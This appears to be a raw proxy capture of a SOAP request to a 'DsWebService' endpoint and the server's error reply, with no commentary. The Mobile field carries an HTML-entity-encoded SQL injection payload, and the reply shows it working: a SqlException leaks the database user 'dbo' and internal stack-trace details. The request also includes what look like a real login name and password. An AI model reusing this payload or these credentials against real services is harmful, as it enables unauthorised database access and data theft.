 Content-Length: 686
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope"
xmlns:dsw="DsWebService">
<soap:Header/>
<soap:Body>
<dsw:GetSeaiBsDataList>
<!--Optional:-->
<dsw:LoginName>
qdtaize
</dsw:LoginName>
<!--Optional:-->
<dsw:LoginPass>
EBBE3242-D49E-4398-BBFE-0133CA655EB5
</dsw:LoginPass>
<!--Optional:-->
<dsw:Mobile>
&#x31;&#x27;&#x29;&#x6f;&#x72;&#x20;&#x31;&#x3c;&#x75;&#x73
;&#x65;&#x72;&#x2d;&#x2d;
</dsw:Mobile>
<!--Optional:-->
<dsw:Mblno>
1
</dsw:Mblno>
<dsw:start>
1
</dsw:start>
<dsw:limit>
1
Search
0 highlights
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema">
<soap:Body>
<soap:Fault>
<soap:Code>
<soap:Value>
soap:Receiver
</soap:Value>
</soap:Code>
<soap:Reason>
<soap:Text xml:lang="zh-CHS">
System.Web.Services.Protocols.SoapException:
服务器无法处理请求。 ---&gt;
System.Data.SqlClient.SqlException: 在将 nvarchar 值
'dbo' 转换成数据类型 int 时失败。
11 在 DSWeb.DataAccess.SqlHelper.OpenSqlDataSet(String
connectionstring, String sqltext)
12 在 DSWeb.EntityDA.T_ALL_DA.GetStrSQL(String strfield,
String strSQL)
13 在
DSWeb.DsWebService.DAL.DsWebService.DsWebServiceDAL.Get
SeaiBsDataList(String LoginName, String LoginPass,
String Mobile, String Mblno, Int32 start, Int32 limit)
14 在 DsWebService.DsWebService.GetSeaiBsDataList(String
LoginName, String LoginPass, String Mobile, String
Mblno, Int32 start, Int32 limit)
15 --- 内部异常堆栈跟踪的结尾 ---
</soap:Text>
</soap:Reason>
dbo
1 match